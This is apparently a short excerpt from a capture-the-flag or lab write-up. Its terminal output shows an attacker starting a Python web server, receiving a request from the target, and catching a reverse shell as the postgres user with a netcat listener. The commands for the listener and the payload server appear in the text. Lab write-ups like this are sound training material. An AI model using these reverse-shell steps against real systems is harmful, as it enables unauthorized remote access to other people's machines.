 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.96.171 - - [26/Nov/2022 16:39:10] "GET / HTTP/1.1" 200 -
❯ sudo rlwrap nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.73] from (UNKNOWN) [10.129.96.171] 50098
bash: cannot set terminal process group (2909): Inappropriate ioctl for device
bash: no job control in this shell
whoami
whoami
postgres
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$